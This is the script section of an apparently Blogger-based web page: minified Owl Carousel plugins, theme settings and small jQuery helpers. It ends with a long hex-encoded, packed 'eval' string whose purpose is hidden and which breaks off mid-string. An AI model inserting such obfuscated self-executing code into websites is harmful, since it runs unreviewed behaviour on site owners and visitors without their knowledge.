d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh88M4ch0s4XNsAooP7atJ6xxK_pNEFpw6rJ7gj6hSOfKQpP-7CHvObe63Cu_iCHgosvlN7xI7oqsmijQ1Hf6oPyyyMMYGkIu9p52HQ1VUYLngSgPWVFyi-A8cItU7FUQ0Ymsysd5gdO6s/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Siguiente"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _FLoz5i= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x69\x28\x36\x54\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x54\x28\x63\x29\x7b\x36\x55\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x56\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x66\x2e\x39\x67\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x68\x28\x33\x36\x29\x29\x7d\x3b\x39\x69\x28\x63\x2d\x2d\x29\x7b\x36\x57\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x6a\x28\x39\x6b\x20\x39\x6c\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x55\x20\x70\x7d\x28\x5c\x27\x73\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5